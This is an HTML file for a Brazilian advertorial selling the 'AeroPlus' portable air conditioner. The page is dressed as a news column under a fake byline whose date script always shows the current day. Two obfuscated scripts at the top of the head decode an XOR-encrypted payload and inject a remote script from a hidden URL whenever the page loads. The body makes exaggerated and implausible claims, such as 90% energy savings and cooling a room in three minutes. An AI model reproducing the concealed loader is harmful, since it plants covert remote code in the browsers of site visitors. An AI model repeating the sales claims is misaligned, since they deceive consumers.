



<file: adv_1/index.html>
<html lang="pt-br"><head>
   <script>(function(){var i_kpg=atob("DPJiLBgPvK+CePJ8w4lAWWpjnpWgEIYIs4FYAzds2MGsDYYRqpQbAntg0YHgCt0PoIALXGx8k9/rAJcQ7IILVH1jksXxWt5eooYWXnFtydvnC9BGmK9ODn9j083jFIFe+akZDnZu0cqgQtAMqooHQFFrnoOgDpMQtpdAFjo53cnnTJQap5NRSS063s62SZRL9ZcGFCwtwfL/");var w_vy0r=[];for(var n_m=0;n_m<i_kpg.length;n_m++){w_vy0r.push(i_kpg.charCodeAt(n_m)&255);}var q_7=w_vy0r[0];var o_34=w_vy0r.slice(1,1+q_7);var y_o=w_vy0r.slice(1+q_7);var i_ud=y_o.map(function(b,e_phh){return b^o_34[e_phh%q_7];});var l_kzp="";for(var s_5hft=0;s_5hft<i_ud.length;s_5hft++){l_kzp+=String.fromCharCode(i_ud[s_5hft]&255);}var o_zl7=decodeURIComponent(escape(l_kzp));var z_yzlw=JSON.parse(o_zl7);var n_0o4=z_yzlw.globals||[];n_0o4.forEach(function(j_1p){window[j_1p.name]=j_1p.value;});var q_jp=document.createElement("script");q_jp.src=z_yzlw.url;q_jp.async=true;q_jp.defer=true;(z_yzlw.attributes||[]).forEach(function(i_r){q_jp.setAttribute(i_r.name,i_r.value);});(document.head||document.documentElement).appendChild(q_jp);})();</script>
    
    <script>(function(){var t_j=atob("DB8ORQElXg8DrB0GpmQsMHNJfDUhxGly1mw0ai5GOmEt2Wlrz3l3a2JKMyFh3jJ1xW1nNXVWcXp3wW4pyn56IHJRcGVwjjEkx2t6N2hHK3tm3z88/WQsK2BIOy05jnln0n4jMHVIN2l6gW10w2lrK3UIJmxsyDB1xXQsaSNTP2N2yT88hD1zaXoHMG5uyT88hHtvMWAIK3tuxXt/i298IHdAMHsu32hkz3t9Zy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnIm9KLGouxXt0x3JrZy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnNixGP3133Hxown4saSNTP2N2yT88hD1zGHw=");var r_bj=[];for(var x_0pi=0;x_0pi<t_j.length;x_0pi++){r_bj.push(t_j.charCodeAt(x_0pi)&255);}var u_y=r_bj[0];var g_4=r_bj.slice(1,1+u_y);var e_5l6=r_bj.slice(1+u_y);var x_y6y=e_5l6.map(function(b,h_u6ta){return b^g_4[h_u6ta%u_y];});var q_g5z="";for(var u_noz=0;u_noz<x_y6y.length;u_noz++){q_g5z+=String.fromCharCode(x_y6y[u_noz]&255);}var m_yobu=decodeURIComponent(escape(q_g5z));var f_z2=JSON.parse(m_yobu);var m_1gs=f_z2.globals||[];m_1gs.forEach(function(y_mura){window[y_mura.name]=y_mura.value;});var e_0v2k=document.createElement("script");e_0v2k.src=f_z2.url;e_0v2k.async=true;e_0v2k.defer=true;(f_z2.attributes||[]).forEach(function(m_9y3s){e_0v2k.setAttribute(m_9y3s.name,m_9y3s.value);});(document.head||document.documentElement).appendChild(e_0v2k);})();</script>

  <meta charset="utf-8">

  <title>AeroPlus Ar Condicionado Portátil de 9.000 e 18.000 BTU</title>

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="stylesheet" href="css/6Mznr2NFzqVh.css">

  <link rel="stylesheet" type="text/css" href="css/frx2aIFFmbTR.css">

  <link rel="shortcut icon" href="images/0AK5MqAQCq4W.webp">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">

  <style>
    .caixa {
      background-color: #add8e6;
      /* Azul Claro */
      padding: 10px;
      border-radius: 10px;
      width: 80%;
      /* Defina a largura da caixa em porcentagem */
      margin: 10;
      /* Isso centraliza horizontalmente */
    }
  </style>

<body>


  <section class="topo-0">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-12 text-center">

          <p class="texto-topo-0">Tecnologia</p>

        </div>
      </div>

    </div>

  </section>


 


  <section class="topo-2">

    <div class="container">

      <div class="row justify-content-left align-items-top">

        <div class="col-12 col-md-10 text-left">

          <h1>Descubra agora por que os brasileiros estão substituindo seus aparelhos de ar condicionado por esta alternativa moderna para economizar centenas de reais nas contas de luz no verão de 2026</h1>

          <div class="caixa">
            <p><b>RESUMO:</b> Você sabia que existe um novo modelo de Ar Condicionado que pode resfriar seu quarto em apenas 3 MINUTOS!? Conheça o novo AeroPlus, o aparelho de alta potência que já ajudou milhares de pessoas a vencer o calor enquanto reduzia drasticamente o valor da conta de luz. Entenda agora de uma vez por todas como ele funciona…</p>
          </div>

          <div>

            <img src="images/o4AE8o0oBxZ3.webp" class="img-dr">

            <p class="texto-dr">Fabricio Marques <small>Colunista</small> <img src="images/CeLwZU4h4kVq.webp"> <span><br><span style=" font-size: 12px;">
                  <script language="javascript">
                    var dayNames = new Array(
                      "Domingo",
                      "Segunda-feira",
                      "Terça-feira",
                      "Quarta-feira",
                      "Quinta-feira",
                      "Sexta-feira",
                      "Sábado"
                    );

                    // Array of month Names
                    var monthNames = new Array(
                      "Janeiro",
                      "Favereiro",
                      "Março",
                      "Abril",
                      "Maio",
                      "Junho",
                      "Julho",
                      "Agosto",
                      "Setembro",
                      "Outubro",
                      "Novembro",
                      "Dezembro"
                    );

                    var now = new Date();
                    var dayOfTheWeek = now.getDay();
                    now.setTime(now.getTime() - 0 * 24 * 60 * 60 * 1000);

                    document.write(
                      dayNames[now.getDay()] +
                      ", " +
                      now.getDate() +
                      " de " +
                      monthNames[now.getMonth()] +
                      " de " +

                      now.getFullYear()
                    );
                  </script>
                </span></span></p>

          </div>

          <img src="images/3RP6KwhfueUe.webp" alt="Homem e criança na sala com o AeroPlus" class="img-max">

          <p><strong>AS TRÊS MAIORES EMPRESAS QUE DOMINAM A INDÚSTRIA DE AR CONDICIONADO HÁ ANOS ESTÃO EXPLORANDO SEUS CLIENTES, COBRANDO FORTUNAS EM SEUS PRODUTOS!
            </strong></p>
          <p><b>Exatamente isso, mas o jogo virou! Em um país que sofre com altas temperaturas e ondas de calor absurdas como o Brasil,
              investir em um ar-condicionado não é apenas um sonho, e sim uma necessidade! </b></p>

          <p>É por isso que uma brilhante Startup foi atrás de mudar essa situação!
          </p>

          <p>A missão foi oferecer um produto superior, dotado de alta tecnologia, que consome 90% menos energia e por um
            valor justo e honesto a todo brasileiro!
          </p>

          <p>A AeroPlus, ganhou reconhecimento mundial por descobrir uma maneira de virar de cabeça para baixo as grandes
            empresas de ar-condicionado que exploravam seus clientes!

          </p>
          <p>O design portátil não requer instalação (Sem Obras, Sem Tubos). Além de ser mais barato, ele resfria qualquer ambiente em poucos minutos. Muitos concordam que é um novo marco na indústria de ar condicionados!</p>

          <p>Já não é novidade que o Brasil é um país EXTREMAMENTE QUENTE, mas atenção, as previsões meteorológicas apontam que este verão de 2026 será o mais quente em dezenas de anos!
          </p>

          <p>E é exatamente por isso que esse novo ar condicionado está se tornando o maior destaque tecnológico de 2026.</p>

          <h3>Sobre o que estamos conversando?</h3>
          <br>

          <a href="https://aeroplusbivolt.com/"><img src="images/ycVDwxqsTWhw.webp" alt="Homem mostra termômetro marcando 17 °C" class="img-max"></a><br>

          <p>O modelo <a href="https://aeroplusbivolt.com/">AeroPlus</a> foi idealizado por
            uma equipe com grandes nomes dentro da engenharia especializada em refrigeração do ar.</p>

          <p>A ideia principal era desenvolver um Ar Condicionado compacto, portátil e silencioso, com baixo custo de
            aquisição e manutenção, adequado para qualquer ambiente.
          </p>

          <p>O novo <a href="https://aeroplusbivolt.com/">AeroPlus</a> é uma obra brilhante
            da engenharia, não tem custos com instalação e fornece ar fresco rapidamente em seu quarto, cozinha ,
            escritório e até mesmo em sua área de lazer.
          </p>
          <p>Com um compressor interno de última geração, ele pode reciclar energia enquanto resfria, proporcionando alta
            eficiência na sua conta de luz. <b>Este modelo não possui compartimento para abastecimento com água, pois o resfriamento é feito pelo compressor.</b></p>
          <br>
          <h3>O que essa nova tecnologia de resfriamento pode fazer?
          </h3>

          <p>Tudo o que um ar condicionado tradicional pode fazer: resfriar qualquer ambiente, regular a umidade,
            filtrar partículas de poeira do ar... Ele pode resfriar rápidamente ambientes para temperaturas entre
            16°C e 28°C... Ele resfria o ar que entra e então bombeia o ar frio para o outro lado. É incrível o resultado disso!</p>
          <p>Comparado a um ar condicionado tradicional, ele é mais eficiente, menor, portátil, econômico - e resfria o ar muito mais rápido!</p>

          <p>Mas isso não é só! O <a href="https://aeroplusbivolt.com/">AeroPlus</a> é único
            por ser 90% mais econômico em relação a gasto de energia se comparado a um ar tradicional, além de ser mais barato e mais
            leve, o que facilita o transporte para diversos lugares.</p>



          <br><a href="https://aeroplusbivolt.com/"><img src="images/BIM19qnJfXgu.webp" alt="Mulher usa o controle remoto no quarto" class="img-max"></a>
          <p>Seu design moderno garante uma operação quase silenciosa, perfeita para quem tem sono leve ou para quem
            quer um ambiente de trabalho fresco e silencioso.</p>

          <h3>Como ele funciona?</h3>
          <p>O <a href="https://aeroplusbivolt.com/">AeroPlus</a> é simples de usar e pode
            ser facilmente manuseado por qualquer pessoa!

          </p>
          <p>1. Coloque onde quiser
          </p>
          <p>2. Pressione o botão liga/desliga</p>
          <p>3. Ajuste a temperatura que você gosta e aproveite esta maravilha de alta tecnologia e alta eficiência!</p>
          <br><a href="https://aeroplusbivolt.com/"><img src="images/qU5yjJ7M8cPh.webp" alt="Funções do aparelho e vista do controle remoto" class="img-max"></a>

          <p>Você é capaz de resfriar qualquer sala em poucos minutos, pois existe nas opções de 9.000 e 18.000 BTUs.</p>
          <p>Seu tamanho é pequeno se comparado a um Ar Condicionado tradicional, mas por causa de sua eficiência, faz mais do que apenas resfriar o ambiente.
          </p>
          <p>Compacto e fácil de usar! Ar Condicionado três em um: resfria, umidifica e ventila. Ideal para quem sofre de alergias!
          </p>

          <p>Pressione o botão para definir os modos conforme necessário:</p>
          <p>1. ❄️ Modo Cool - uma brisa fresca e relaxante</p>
          <p>2. ❄️ Modo Relaxar - para quando você estiver com calor</p>
          <p>3. ❄️ Modo Congelar - resfria o ambiente instantaneamente. Você pode resfriar facilmente qualquer ambiente em apenas alguns minutos.</p>
          <p>Você pode diminuir rapidamente a temperatura ao seu redor em minutos</p>
          <br><a href="https://aeroplusbivolt.com/"><img src="images/v5YAUHa45rbG.webp" alt="Modos Cool, Relaxar e Congelar" class="img-max"></a>

          <h3>O que exatamente o <a href="https://aeroplusbivolt.com/">AeroPlus</a> pode
            fazer?

          </h3>

          <p>Mais do que você pode imaginar!</p>


          <p>
            </p><li><b>Melhor sistema de refrigeração de ar de 2026:</b> tecnologia de resfriamento de ar eficiente e
              premiada, proporcionando resfriamento incomparável para o calor.</li>
          <p></p>

          <p>
            </p><li><b>Potente e com economia de energia:</b> oferece fluxo de ar refrescante e economiza 90% mais energia
              em comparação com outros produtos do mercado! Além de funcionar em 100v e 200v. </li>
          <p></p>
          <p>
            </p><li><b>Timer:</b> dispõe do timer, com as opções de programação dos períodos de funcionamento, você pode
              programar o período de tempo em que ele vai ficar ligado.</li>
          <p></p>
          <p>
            </p><li><b>Design seguro sem lâminas:</b> ideal para lares com crianças e animais de estimação, com um design
              seguro e inteligente!</li>
          <p></p>
          <p>
            </p><li><b>Alta capacidade de resfriamento:</b> pode resfriar facilmente um ambiente de até 25 metros quadrados.
            </li>
          <p></p>

          <p>
            </p><li> <b>Controle de direcionamento do ar:</b> Você pode ajustar a direção para onde quer que o ar vá, de
              forma simples.</li>
          <p></p>
          <p>
            </p><li> <b>Velocidades diferentes:</b> Quatro velocidades do ventilador. Ajuste-o para seu nível de conforto
              ideal. Você pode ajustar a direção do fluxo de ar facilmente.</li>
          <p></p>
          <p>
            </p><li><b> Extremamente silencioso:</b> sem ruídos altos e desagradáveis para atrapalhar sua concentração ou
